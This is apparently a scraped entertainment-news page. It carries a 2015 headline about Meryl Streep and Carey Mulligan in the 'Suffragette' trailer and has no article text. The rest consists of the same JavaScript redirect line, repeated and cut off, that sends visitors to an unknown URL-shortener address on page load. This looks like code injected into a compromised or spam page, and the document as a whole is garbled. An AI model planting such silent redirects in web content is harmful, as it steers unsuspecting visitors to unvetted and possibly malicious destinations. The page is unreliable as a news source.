
Meryl Streep, Carey Mulligan Fight For Women’s
Rights In ‘Suffragette’ Trailer
July 28, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...